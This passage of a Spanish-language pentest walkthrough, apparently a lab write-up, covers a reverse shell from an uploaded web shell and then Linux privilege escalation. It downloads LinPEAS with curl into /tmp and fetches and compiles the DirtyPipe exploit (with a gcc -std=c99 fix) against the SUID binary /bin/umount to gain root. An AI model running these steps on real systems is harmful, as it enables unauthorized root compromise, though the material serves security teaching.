

Si todo va bien, al hacer click en la shell subida, el servidor enviará la petición a nuestro equipo, como indica la captura:



#### **Nota**

La página se mantendrá ocupada (cargando...) mientras no liberemos el proceso de la shell remota

### **Post-explotación. Escalada de privilegios.**

Tras conseguir la *reverse shell*, el último paso será intentar escalar privilegios. El objetivo final es hallar una forma de pasar a ser usuario root.

Existe un un script llamado LinPEAS que se encarga de automatizar la búsqueda de posibles rutas para escalar privilegios en sistemas Linux/Unix/MacOS.

En mi caso suelo utilizar *wget* para descargar archivos, pero, puesto que el servidor no tiene esta herramienta instalada, utilizaré curl:



Antes de ejecutar el comando anterior, es necesario moverse a un directorio donde el usuario *www-data* tenga permisos para crear archivos, por ejemplo /tmp/

```
curl -L https://github.com/carlospolop/PEASS-
ng/releases/download/20220619/linpeas.sh > linpeas.sh
```


#### !INFO

El autor de LinPEAS ofrece también un script similar para windows, [WinPEAS.](https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

Ejecutamos el archivo descargado (asignándole permisos de ejecución si no los tiene ya). Como podemos ver, el script nos da mucha información del sistema. Un bloque a tener en cuenta sería el de *Executing Linux Exploit Suggester*, el cual nos indica a qué vulnerabilidades reportadas (*CVE*) es vulnerable es sistema, y qué exploit podríamos utilizar para aprovecharnos de ellas.



Una de las vulnerablidades se trata de [DirtyPipe.](https://dirtypipe.cm4all.com/) LinPEAS nos sugiere además el exploit a descargar. Vamos a probar a descargar el exploit, compilarlo (ya que LinPEAS indica que el sistema tiene el compilador *gcc*) y ejecutarlo. Sin embargo, si tratamos



Para evitarlo, podemos pasarle el flag -k a curl, de manera que ignore los certificados SSL.

Al intentar compilar de la siguiente forma:

```
gcc -o dirtypipez dirtypipez.c
```
Nos encontramos con el siguiente error:

```
$ gcc -o dirtypipez dirtypipez.c
dirtypipez.c: In function 'prepare_pipe':
dirtypipez.c:113:2: error: 'for' loop initial declarations are only allowed in C99 or C11 mode
 for (unsigned r = pipe\_size; r > 0;) {
dirtypipez.c:113:2: note: use option -std=c99, -std=gnu99, -std=c11 or -std=gnu11 to compile your code
dirtypipez.c:121:16: error: redefinition of 'r'
  for (unsigned r = pipe\_size; r > 0;) {
dirtypipez.c:113:16: note: previous definition of 'r' was here
  for (unsigned r = pipe\_size; r > 0;) {
dirtypipez.c:121:2: error: 'for' loop initial declarations are only allowed in C99 or C11 mode
 for (unsigned r = pipe\_size; r > 0;) {
```
El compilador indica que la sintaxis utiliza en algunos puntos del código requiere el estándar c99 o c11 de C. Simplemente tenemos que pasar una flag más al compilador:

```
gcc -o dirtypipez dirtypipez.c -std=c99
```
Al ejecutar el archivo, nos dirá que necesitamos pasarlo como argumento un archivo SUID. Si miramos la salida de LinPEAS, veremos que hay una sección dedicada a archivos SUID.



En mi caso, voy a aprovecharme del archivo */bin/umount*.

Si repetimos la ejecución del archivo (esta vez pasándole el SUID) y ejecutamos el comando *id*, el resultado debería de ser el siguiente.

